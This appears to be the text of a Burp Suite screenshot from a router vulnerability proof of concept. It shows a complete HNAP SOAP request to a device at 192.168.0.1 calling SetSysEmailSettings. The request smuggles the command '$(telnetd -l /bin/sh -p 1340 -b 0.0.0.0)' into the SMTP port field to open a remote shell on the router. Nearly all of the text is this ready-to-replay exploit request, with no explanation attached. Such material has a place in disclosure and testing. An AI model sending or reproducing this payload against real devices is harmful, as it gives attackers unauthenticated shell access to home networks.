 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/SystemLog.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetSysEmailSettings"
HNAP_AUTH: 93AFB92474CC02C107DB6261898BED22 1549943931433
Content-Length: 894
Connection: close
Cookie: username= ; uid=6NKOL%2BSO
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetSysEmailSettings xmlns="http://purenetworks.com/HNAP1/">
<SysEmail>true</SysEmail>
<EmailFrom>a@abc.com</EmailFrom>
<EmailTo>b@abc.com</EmailTo>
<EmailSubject/>
<SMTPServerAddress>8.8.4.4</SMTPServerAddress>
<SMTPServerPort>25$(telnetd -l /bin/sh -p 1340 -b 0.0.0.0)</SMTPServerPort>
<Authentication>true</Authentication>
<AccountName>admin</AccountName>
<AccountPassword>c878e7378cd6cce4a57025909cea55e07078e7370bd6ccc6a57079909c9e55e07078e7370bd6ccc6a57079909
c9e55e07078e7370bd6ccc6a57079909c9e55e0</AccountPassword>
<OnLogFull>false</OnLogFull>
<OnSchedule>false</OnSchedule>
<ScheduleName>Always</ScheduleName>
</SetSysEmailSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches